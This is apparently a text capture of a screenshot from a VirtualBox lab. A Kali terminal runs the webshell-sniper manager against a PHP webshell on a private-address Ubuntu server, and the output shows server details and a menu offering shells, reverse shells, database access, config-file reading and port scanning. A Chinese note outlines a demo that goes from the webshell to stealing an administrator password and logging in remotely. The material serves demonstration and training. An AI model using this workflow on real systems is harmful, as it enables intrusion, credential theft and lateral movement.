 08:04
Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 20:04 1
python sniper.py http://10.0.0.3/c.php POST c
File Edit View Search Terminal Help
|_|
===================================================
| WebShell Manager Via Terminal (v1.1.0) |
| https://github.com/wangyihang/webshell-sniper |
===================================================
[+] Checking the connection to the webshell...
[+] The status code is 200
[+] Checking whether the webshell is still work...
[+] Using challenge key : [zZadjk] , value : [NmLqlBPrInvrDkhAYtpzrcopvTOuapJK]
[+] Using token : [YTkrzvwGqVbLNRoHQGBHojAlgGdOrUiM]
[+] Using POST method...
[+] The content is :
YTkrzvwGqVbLNRoHQGBHojAlgGdOrUiMstring(32) "NmLqlBPrInvrDkhAYtpzrcopvTOuapJK"
YTkrzvwGqVbLNRoHQGBHojAlgGdOrUiM
[+] It works well!
[+] ================================
[+] URL : http://10.0.0.3/c.php
[+] Method : POST
[+] Password : c
[+] Document Root : /var/www/html
[+] ================================
[+] PHP version :
PHP 5.5.9-1ubuntu4.21 (cli) (built: Feb  9 2017 20:54:58)
Copyright (c) 1997-2014 The PHP Group
Zend Engine v2.5.0, Copyright (c) 1998-2014 Zend Technologies
with Zend OPcache v7.0.3, Copyright (c) 1999-2014, by Zend Technologies
[+] Kernel version :
Linux ubuntu 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:07:32 UTC 2016 x86_64 x86_64
x86_64 GNU/Linux
[+] ================================
Commands :
0. [h|help|?|\n] : show this help
1. [sh|shell] : start an interactive shell
2. [rsh|rshell] : start an reverse shell
3. [db|database] : database manager
4. [c|config] : find the config files
5. [r|read] : read file
6. [kv|kernel_version] : kernel version
7. [pv|php_version] : php version
8. [p|print] : print target server info
9. [fwd] : find writable directory
10. [fwpf] : find writable php file
11. [gdf] : get disabled function
12. [ps] : port scan
13. [q|quit|exit] : quit
[sniper]=>
Right Ctrl
Terminal File Edit View Search Terminal Help
Desktop ›› cat node.md
# 网络拓扑
```
===================================================
防火墙 : Monowall (10.0.0.1)
管理员PC : Windows XP (10.0.0.2) 开启 3389
Web服务器 : Ubuntu Server (10.0.0.3) 存在 Webshell
===================================================
攻击者 : Kali (10.0.0.254)
===================================================
```
# 软件
```
虚拟机环境 (VirtualBox)
WebShell 管理工具 (Webshell-Sniper)
```
# 演示内容
```
1. 连接 Webshell
2. 通过 Webshell 执行进系统命令
3. 通过 Webshell 进行端口扫描 , 发现管理员主机
4. 通过 Webshell 进行数据库管理
5. 通过在 Web 服务器上的信息搜集发现管理员密码
6. 远程登录管理员主机
```
Desktop ››